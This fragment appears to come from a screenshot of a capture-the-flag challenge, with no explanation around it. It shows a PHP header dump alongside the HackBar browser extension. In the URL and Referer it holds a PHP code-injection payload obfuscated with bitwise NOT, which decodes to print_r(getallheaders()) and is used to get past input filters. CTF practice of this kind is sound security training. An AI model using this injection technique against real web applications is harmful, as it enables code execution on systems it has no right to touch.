 ?>    Array ( [Host] => node4.anna.nssctf.cn:28063 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0 [Accept] => text/html,application
/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [Accept-Encoding] => gzip,
deflate [Connection] => close [Referer] => http://node4.anna.nssctf.cn:28063/?code=[~%8F%8D%96%91%8B%A0%8D][!%ff]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C]
[!%ff]()); [Cookie] => frontLang=zh-cn; frontDevice=desktop; theme=default; adminLang=zh-cn; adminDevice=desktop; currentGroup=design [Upgrade-Insecure-Requests] => 1 )
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://node4.anna.nssctf.cn:28063/?code=[~%8F%8D%96%91%8B%A0%8D][!%ff]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%ff]());